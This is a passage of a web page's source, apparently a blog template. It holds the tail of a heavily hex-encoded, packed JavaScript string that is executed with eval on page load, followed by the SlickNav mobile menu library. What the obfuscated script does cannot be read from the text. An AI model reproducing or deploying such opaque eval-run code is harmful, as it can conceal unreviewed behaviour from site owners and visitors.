5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x51\x28\x31\x46\x28\x31\x77\x2c\x31\x79\x2c\x31\x37\x2c\x31\x42\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x46\x28\x31\x37\x29\x7b\x31\x45\x28\x31\x37\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x37\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x55\x29\x3a\x31\x37\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x53\x28\x31\x42\x5b\x31\x37\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x37\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x33\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x37\x36\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x38\x63\x34\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x35\x32\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x35\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x32\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x34\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6BHkTf);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var 